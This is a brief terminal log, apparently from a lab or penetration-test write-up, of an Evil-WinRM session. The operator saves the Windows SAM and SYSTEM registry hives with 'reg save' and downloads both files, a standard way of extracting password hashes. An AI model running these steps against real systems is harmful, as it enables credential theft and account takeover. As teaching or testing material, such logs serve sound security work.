 *Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/17/2025 2:40 PM 49152 sam
-a---- 2/17/2025 2:40 PM 18518016 system
*Evil-WinRM* PS C:\temp> download sam
Info: Downloading C:\temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\temp>